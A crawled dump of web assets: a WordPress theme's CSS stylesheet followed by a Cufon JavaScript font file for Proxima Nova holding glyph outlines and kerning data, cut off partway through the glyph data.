body { background: transparent url(images/bg_grid.png) repeat 0 0; }
body, input, textarea {	color: #666; font-size: 12px; line-height: 16px;}
hr {	background-color: #e7e7e7;	border: 0;	clear: both; height: 1px; margin-bottom: 18px; }

/* Text elements */
p {	margin-bottom: 18px; }
ul {	list-style: square;	margin: 0 0 18px 1.5em;}
ol {	list-style: decimal; margin: 0 0 18px 1.5em;}
ol ol { list-style: upper-alpha;}
ol ol ol {	list-style: lower-roman; }
ol ol ol ol { list-style: lower-alpha;}
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }
dl {	margin: 0 0 24px 0;}
dt {	font-weight: bold;}
dd {	margin-bottom: 18px;}
strong {	font-weight: bold;}
cite, em, i {	font-style: italic;}
big { font-size: 131.25%;}
ins { background: #ffc;	text-decoration: none;}
blockquote {	font-style: italic;	padding: 0 3em; }
blockquote cite, blockquote em, blockquote i { font-style: normal;}
pre { background: #f7f7f7; color: #222;	line-height: 18px;	margin-bottom: 18px; padding: 1.5em; }
abbr, acronym {	border-bottom: 1px dotted #666;	cursor: help;}
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline;}
sup { bottom: 1ex;}
sub { top: .5ex; }
input[type="text"], textarea { 	background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #EEE; /*box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); */ padding: 7px 2px; }
a:link { color: #839E35; }
a:visited { color: #839E35; }
a:active, a:hover {	color: #ff4b33;	outline: none;}
a:focus { -moz-outline-style: none; }
.clear {clear: both;}
span.clear {display: block;}



/* =Header
-------------------------------------------------------------- */

#header {  margin: 40px auto 0 auto; width: 980px;  }

#site-title-desc { width:980px;  }
#site-title { font-size: 34px; line-height: 36px; margin: 3px 0 3px 0; }
#site-title a { color: #333; font-weight: bold; text-decoration: none; }
#site-description { font-style: italic; font-size:18px; float:right; padding-top:35px; padding-right:35px;}


/* =Menu
-------------------------------------------------------------- */

.screen-reader-text { position: absolute; left: -9000px; }
#access { /*	display: block; float: right; margin: 0 auto; width: 940px; */ margin-top: 10px; }
#access .menu-header, div.menu { font-size: 13px;	margin-left: 12px; }
#access .menu-header ul, div.menu ul { list-style: none; margin: 0;}
#access .menu-header li, div.menu li { float: left; position: relative;}
#access a { color: #363636; font-size: 16px; text-transform:uppercase; display: block;	/*line-height: 30px;*/ padding: 0 10px;	padding-bottom: 10px; text-decoration: none; font-weight: bold; }
#access ul ul { box-shadow: 0px 3px 3px rgba(0,0,0,0.2);	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); display: none; position: absolute; 	/*top: 30px;*/ left: 0;	float: left; width: 280px; z-index: 99999; }
#access ul ul li { min-width: 180px; }
#access ul ul ul {	left: 100%;	top: 0;}
#access ul ul a {	background: #FFF;	color: #363636;	line-height: 1em;	padding: 12px;	width: 280px;	height: auto; font-size:12px;}
/* #access li:hover > a, #access ul ul :hover > a {	background: #333;	color: #fff;} */
#access li:hover > a {	color:#ACCB50; }
#access ul ul :hover > a {	background: #fff;	color: #ACCB50;}
#access ul li:hover > ul {	display: block; }
/* #access ul li.current_page_item > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a { color: #6A6A6A; } */
* html #access ul li.current_page_item a, * html #access ul li.current-menu-ancestor a, * html #access ul li.current-menu-item a, * html #access ul li.current-menu-parent a, * html #access ul li a:hover { color: #fff; }


/* =Content
-------------------------------------------------------------- */


#main, #container{ margin: 0 auto; width: 940px; }
#main {	clear: both; /*overflow: hidden; */ 	padding: 40px 0 0 0;}
#container { background: #fff url(images/bg-main.gif) repeat-y 0 0; margin: 10px auto; padding: 0 20px; -moz-box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  -webkit-box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  filter: progid:DXImageTransform.Microsoft.Shadow(color='#BBBBBB', Direction=135, Strength=6);  border-top: 1px solid #DFDFDF; border-left: 1px solid #DFDFDF;   border-right: 1px solid #EEE; margin-bottom:60px;}

#content { padding: 0 30px 36px 20px; width: 639px; float: left;}
#content, #content input, #content textarea { color: #666; font-size:15px;	line-height:21px; }
#content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 30px; }
#content ul ul, #content ol ol, #content ul ol, #content ol ul { 	margin-bottom: 0; }
#content pre, #content kbd, #content tt, #content var { 	font-size: 15px; line-height: 21px; }
#content code { font-size: 13px;}
#content dt, #content th {	color: #000;}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { color: #000;	line-height: 1.5em; margin: 0 0 20px 0; text-transform:uppercase;}
#content table { border: 1px solid #e7e7e7; margin: 0 -1px 24px 0; text-align: left; width: 100%; }
#content tr th, #content thead th { color: #888; font-size: 12px; font-weight: bold; line-height: 18px; padding: 9px 24px; }
#content tr td { border-top: 1px solid #e7e7e7; padding: 6px 24px; }
#content tr.odd td { background: #f2f7fc; }
#content blockquote {background: url(images/bg_blockquote.jpg) no-repeat scroll left top #E7E6E2;  clear: both;  color: #141310;  display: block;  font-style: italic;  margin: 20px 0;   padding: 20px 20px 10px 45px; -moz-border-radius:10px; border:1px solid #ddd;}
.hentry { margin: 0 0 45px 0; padding-bottom: 45px; 	border-bottom: 1px dashed #ccc; }
.home .sticky {	background: #efefef; border-top: 4px solid #000; margin-left: -20px; margin-right: -20px; padding: 18px 20px; }
.single .hentry , .page .hentry{ margin: 0; border: none;}
.page-title { color: #000; font-size: 14px; font-weight: bold; margin: 0 0 36px 0;}
.page-title span { color: #333; font-size: 16px; font-style: italic; font-weight: normal;}
.page-title a:link, .page-title a:visited { color: #888; text-decoration: none; }
.page-title a:active, .page-title a:hover { color: #ff4b33;}
#content .entry-title { color: #839E35; font-size: 30px; font-weight:normal; line-height: 1.3em; margin-bottom: 0; letter-spacing:-1px;}
.entry-title a:link, .entry-title a:visited { color: #444444;	text-decoration: none; }
.entry-title a:active, .entry-title a:hover {	color: #839E35;}
.entry-meta { color: #888;	font-size: 12px;}
.entry-meta abbr, .entry-utility abbr {	border: none;}
.entry-meta abbr:hover, .entry-utility abbr:hover { border-bottom: 1px dotted #666;}
.entry-content, .entry-summary { clear: both;	padding: 20px 0 0 0; }
#content .entry-summary p:last-child { margin-bottom: 12px;}
.entry-content fieldset { border: 1px solid #e7e7e7; margin: 0 0 24px 0; padding: 24px;}
.entry-content fieldset legend { 	background: #fff; color: #000; font-weight: bold;	padding: 0 24px; }
.entry-content input { margin: 0 0 24px 0; }
.entry-content input.file, .entry-content input.button { margin-right: 24px; }
.entry-content label { color: #888; font-size: 12px; }
.entry-content select { margin: 0 0 24px 0; }
.entry-content sup, .entry-content sub { font-size: 10px; }
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; }
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; }
.page-link { color: #000; font-weight: bold; margin: 0 0 22px 0; word-spacing: 0.5em; }
.page-link a:link, .page-link a:visited {	background: #f1f1f1; color: #333; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; }
.home .sticky .page-link a { background: #d9e8f7; }
.page-link a:active, .page-link a:hover { color: #ff4b33; }
body.page .edit-link { clear: both; display: block;}
#entry-author-info { background: #efefef; border-top: 4px solid #000; clear: both; font-size: 14px; line-height: 20px; margin: 24px 0; overflow: hidden; padding: 18px 20px; }
#entry-author-info #author-avatar { background: #fff; border: 1px solid #e7e7e7; float: left; height: 60px; margin: 0 -104px 0 0; padding: 11px; }
#entry-author-info #author-description {	float: left; margin: 0 0 0 104px; }
#entry-author-info h2 { color: #000; font-size: 100%; font-weight: bold; margin-bottom: 0; }

#content .video-player {	padding: 0;}

.entry-utility { clear: both; color: #757575; font-size: 12px; line-height: 18px; font-style: italic;}
.entry-utility a {text-decoration: none;}

.entry-meta { color: #757575; font-size: 13px; font-weight: normal;	font-family: "Trebuchet MS", "Lucida Grande", "Lucida Sans", Verdana, Arial, sans-serif; text-transform: uppercase; letter-spacing: 1px; font-style: italic; position: relative;}

.entry-meta .date {position: absolute; top: -28px; left: -57px; width: 46px; height: 56px; background: url(images/bg_date.png) no-repeat scroll 0 0 transparent; padding: 6px 0 0 0; font-size: 19px; font-weight: bold; color: #FFF; line-height: 18px; text-align: center; font-style: normal;}
.entry-meta .date .day { padding-left: 6px; }
.entry-meta .date .month{display: block; font-size: 12px; text-transform: uppercase;}

.entry-meta a{ text-decoration: none; color: #757575;}
.entry-meta a:hover{ color: #FF4B33;}
.entry-meta .meta-sep {text-transform: lowercase;}


/* =Images
-------------------------------------------------------------- */

#content img { margin: 0; height: auto; max-width: 640px; width: auto; padding:5px; border:1px solid #ddd;}
#content .attachment img { max-width: 900px; }
#content .alignleft, #content img.alignleft {	display: inline; float: left; margin-right: 24px; margin-top: 4px; }
#content .alignright, #content img.alignright { display: inline;	float: right; margin-left: 24px; margin-top: 4px;}
#content .aligncenter, #content img.aligncenter {	clear: both; display: block; margin-left: auto;	margin-right: auto;}
#content img.alignleft, #content img.alignright, #content img.aligncenter { margin-bottom: 12px; border:1px solid #ddd; padding:5px; }
#content .wp-caption { background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center; }
#content .wp-caption img { margin: 5px 5px 0;}
#content .wp-caption p.wp-caption-text { color: #888; font-size: 12px; margin: 5px;}
#content .wp-smiley { margin: 0; }
#content .gallery { margin: 0 auto 18px; }
#content .gallery .gallery-item { float: left; margin-top: 0; text-align: center; width: 33%; }
#content .gallery img {	border: 2px solid #cfcfcf;}
#content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px;}
#content .gallery dl { margin: 0; }
#content .gallery img { border: 10px solid #f1f1f1; }
#content .gallery br+br { display: none;}
#content .attachment img { /* single attachment images should be centered */ 	display: block;	margin: 0 auto;}


/* =Navigation
-------------------------------------------------------------- */

.navigation { color: #888; font-size: 12px; line-height: 18px; overflow: hidden; font-weight: bold;}
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; padding:0 10px;}
.navigation a:active, .navigation a:hover { color:#839E35; padding:0; }
.nav-previous { float: left; width: 50%;}
.nav-next {	float: right;	text-align: right;	width: 50%;}
#nav-below {	margin: 0;}


/* =Comments
-------------------------------------------------------------- */
#comments {	clear: both;}
#comments .navigation {	padding: 0 0 18px 0;}
h3#comments-title, h3#reply-title {	color: #444; font-size: 20px; font-weight: bold; margin-bottom: 0; }
h3#comments-title {	padding: 24px 0 10px; margin-bottom:30px; border-bottom:1px dashed #ccc; }
.commentlist {	list-style: none;	margin: 0;}
.commentlist li.comment {	border-bottom: 1px solid #e7e7e7; line-height: 24px; margin: 0 0 24px 0; padding: 0; position: relative; }
.commentlist li:last-child { border-bottom: none;	margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px;}
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol {	list-style: decimal; }
.commentlist .avatar {/*	position: absolute;	top: 4px;	left: 0;*/	float: left;}
#content .commentlist img.avatar { margin: 10px 19px 10px 0;	padding: 6px; background: #EFEFEF; }
.comment-author { }
.comment-author cite {	color: #444; font-style: normal; font-weight: bold; }
.comment-author .says {	font-style: italic;}
.comment-meta {	font-size: 12px; margin: 0; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #ff4b33; }
.commentlist .even { }
.commentlist .bypostauthor {}
.reply {	font-size: 12px; padding: 0 0 24px 0;}
.reply a, a.comment-edit-link {	color: #888;}
.reply a:hover, a.comment-edit-link:hover { color: #ff4b33; }
.commentlist .children {	list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; padding: 0 0 0 56px; border-left: 1px solid #E7E7E7;	background: transparent url(images/bg_comment.png) 0 40px no-repeat; }
.nopassword, .nocomments { display: none;}
#comments .pingback { border-bottom: 1px solid #e7e7e7; margin-bottom: 18px;	padding-bottom: 18px;}
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px;	line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }

/* Comments form */
input[type=submit] { color: #333;}
#respond { border-top: 1px solid #e7e7e7; margin: 24px 0; overflow: hidden;	position: relative; }
#respond p {	margin: 0;}
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0;}
h3#reply-title {	margin: 18px 0; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0;}
#cancel-comment-reply-link {	font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required { color: #ff4b33;	font-weight: bold;}
#respond label { color: #888;	font-size: 12px; }
#respond input { margin: 0 0 9px;	width: 98%; }
#respond textarea { width: 98%; }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; }
#respond .form-allowed-tags code { font-size: 11px;}
#respond .form-submit { margin: 12px 0;}
#respond .form-submit input { font-size: 14px;	width: auto; padding: 5px 6px; background: #DFDFDF; box-shadow: 0 1px 9px #DFDFDF; -moz-box-shadow: 0 1px 9px #DFDFDF; -webkit-box-shadow: 0 1px 9px #DFDFDF; border: none;}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul { list-style: none; margin-left: 0; padding: 0 30px 0 0;}
.widget-area ul ul { list-style: square; border: none; margin-left: 1.3em; padding: 0;}
.widget-area ul .post-title{ font-size:14px; font-weight:bold;}
.widget_search #s {/* This keeps the search inputs in line */ width: 80%;}
.widget_search #searchsubmit { height: 28px; width: 27px; background: url(images/bg-search.png) no-repeat scroll 0 0 transparent; cursor: pointer; text-indent: -9999px; border: none;  margin-top: 1px; position: absolute; top: 1px; right: 2px;}
.widget_search #searchform { background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #ddd; position: relative;}
.widget_search #searchform  input[type="text"] { 	background: none; border: none;}
.widget_search label { display: none;}

.no-results #s {/* This keeps the search inputs in line */ width: 85%;}
.no-results #searchsubmit { height: 28px; width: 27px; background: url(images/bg-search.png) no-repeat scroll 0 0 transparent; cursor: pointer; text-indent: -9999px; border: none;  margin-top: 1px; position: absolute; top: 1px; right: 0;}
.no-results #searchform { background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #EEE; position: relative; width: 50%;}
.no-results #searchform  input[type="text"] { 	background: none; border: none; margin: 0;}

.widget-container {	margin: 0 0 30px 0;}
#sidebar .widget-title {	color: #FFF; font-weight: normal; padding: 13px 10px 30px 18px; background: transparent url(images/bg_widget.png) 0 0 no-repeat; margin-right: -60px; z-index: 1001; /*position: relative;*/ font-size:23px; text-transform:uppercase;}
.widget-area a:link, .widget-area a:visited {	text-decoration: none;}
.widget-area a:active, .widget-area a:hover {	text-decoration: underline;}
.widget-area .entry-meta { font-size: 11px;}

#wp_tag_cloud div { line-height: 1.6em;}
#wp-calendar { width: 100%;}
#wp-calendar caption {	color: #222; font-size: 14px; font-weight: bold; padding-bottom: 4px; text-align: left; }
#wp-calendar thead {	font-size: 11px;}
#wp-calendar thead th {}
#wp-calendar tbody { color: #888; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; padding: 3px 0 2px; text-align: center; }
#wp-calendar tbody .pad {	background: none;}
#wp-calendar tfoot #next {	text-align: right;}
.widget_rss a.rsswidget { color: #000; }
.widget_rss a.rsswidget:hover {	color: #ff4b33;}
.widget_rss .widget-title img { width: 11px;	height: 11px; }

/* Main sidebars */

#sidebar{	float: right; /*overflow: hidden; */ width: 240px;  margin-right: -60px; padding-right: 40px; }


/* =Footer
-------------------------------------------------------------- */

#footer { background: #FFF; clear: both; margin: 0 -21px 0 -21px; border-left: 1px solid #DFDFDF;}

#footer-widget-area { overflow: hidden; margin: 0 40px; padding: 36px 0; border-top: 4px solid #444;}
#footer-widget-area .widget-area { float: left; margin-right: 40px; width: 264px; }
#footer-widget-area  .widget-title { margin: 0 0 10px 0; font-weight: bold;}
#footer-widget-area #third { margin-right: 0; width: 284px;}


#colophon {	background: #333; margin-top: -4px;	overflow: hidden; padding: 18px 40px; width : 902px;}
#site-info {	float: left; font-size: 18px; font-weight: bold; width: 500px; text-transform:uppercase;}
#site-info a { color: #FFF; text-decoration: none; }
#site-generator { float: right;	width: 335px; font-style: italic; text-align:right;	position: relative;}
#site-generator a {color: #FFF; line-height: 16px; text-decoration: none; }
#site-generator a:hover { text-decoration: underline;}
img#wpstats { display: block; margin: 0 auto 10px;}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre { -webkit-text-size-adjust: 140%; }
code { -webkit-text-size-adjust: 160%; }
#access, .entry-meta, .entry-utility, .navigation, .widget-area { -webkit-text-size-adjust: 120%; }
#site-description { -webkit-text-size-adjust: none; }


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body { background: none !important;}
	#wrapper { clear: both !important; display: block !important; float: none !important; position: relative !important; }
	#colophon { 	border-top: 2pt solid #000; }
	#site-title, #site-description {	float: none; line-height: 1.4em; margin: 0; padding: 0;	}
	#site-title { font-size: 13pt; }
	.entry-content { font-size: 14pt; line-height: 1.6em; }
	.entry-title { font-size: 21pt; }
	#access, #branding img,	#respond, .comment-edit-link, .edit-link, .navigation, .page-link, .widget-area { display: none !important;	}
	#container,	#footer { margin: 0; 	width: 100%; }
	#content, .one-column #content { 	margin: 24pt 0 0; 	width: 100%; }
	.wp-caption p {	font-size: 11pt; }
	#site-info,	#site-generator { float: none;	width: auto; }
	#colophon { 	width: auto;}
	img#wpstats { display: none;	}
	#site-generator a {	margin: 0;	padding: 0;	}
	#entry-author-info { 	border: 1px solid #e7e7e7; }
	#main {	display: inline;}
	.home .sticky {	border: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://samyeprimo.it/wp-content/themes/pongsari/js/Proxima_Nova_300-Proxima_Nova_900.font.js
body_size: 62109
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Light
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"42,-131v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-132v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"315,-790r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm413,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":567},{"d":"548,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-550r55,0r0,243r358,0r0,-243r54,0r0,550xm437,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":629},{"d":"622,0r-55,0r0,-475r-204,475r-23,0r-204,-475r0,475r-55,0r0,-550r76,0r194,452r194,-452r77,0r0,550","w":703,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm189,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":275},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm346,-556r-44,0r-172,-144r62,0","w":571},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm311,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":533},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm300,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm506,-872r-172,144r-44,0r154,-144r62,0","w":699},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm525,-749r-363,0r0,-38r363,0r0,38","w":686},{"d":"879,0r-423,0r0,-164r-274,0r-102,164r-66,0r421,-667r444,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm456,-216r0,-390r-245,390r245,0xm641,-872r-172,144r-44,0r154,-144r62,0","w":939},{"d":"269,127v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm280,-189v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":588},{"d":"159,-416r0,-54v-77,-9,-127,-72,-127,-151v0,-78,50,-141,127,-151r0,-43r33,0r0,43v47,3,75,24,98,52r-29,22v-19,-26,-42,-38,-69,-40r0,236v27,-3,50,-17,69,-42r29,23v-23,28,-51,49,-98,52r0,53r-33,0xm74,-621v0,60,32,106,85,117r0,-232v-53,10,-85,56,-85,115","w":305},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm522,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":686},{"d":"642,-107v-66,79,-147,126,-271,118r-30,89r-40,0r31,-94v-30,-6,-58,-14,-85,-27r-40,121r-40,0r46,-139v-93,-59,-153,-163,-153,-294v0,-213,157,-360,367,-343r31,-92r40,0r-33,97v31,7,58,17,84,31r43,-128r40,0r-50,150v22,16,41,36,59,58r-48,31v-9,-12,-19,-23,-30,-33r-175,522v89,2,160,-37,205,-97xm120,-333v0,103,44,187,112,239r178,-531v-165,-8,-288,115,-290,292xm265,-73v25,14,54,24,84,29r182,-543v-24,-16,-53,-27,-83,-34","w":674},{"d":"400,-153r-152,-152r-151,152r-30,-29r152,-152r-152,-152r30,-29r151,152r152,-152r29,29r-152,152r152,152","w":496},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm316,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":567},{"d":"11,-185r0,-53r99,-57r0,-255r55,0r0,223r100,-58r0,53r-100,58r0,225r277,0r0,49r-332,0r0,-242","w":482},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm443,-700r-172,144r-44,0r154,-144r62,0","w":571},{"d":"372,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":588},{"d":"159,151r0,-54v-77,-10,-127,-73,-127,-151v0,-78,50,-141,127,-151r0,-43r33,0r0,43v47,3,75,24,98,52r-29,22v-19,-26,-42,-38,-69,-40r0,235v27,-2,50,-16,69,-41r29,23v-23,27,-51,48,-98,51r0,54r-33,0xm74,-54v0,59,32,106,85,116r0,-231v-53,10,-85,56,-85,115","w":305},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm417,-872r-172,144r-44,0r154,-144r62,0","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm301,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":564},{"d":"136,0r-55,0r0,-550r55,0r0,550","w":216,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"76,184r13,-493r41,0r13,493r-67,0xm65,-449v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44","w":219},{"d":"333,0r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm331,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":540},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm270,-556v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm270,-588v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":540},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82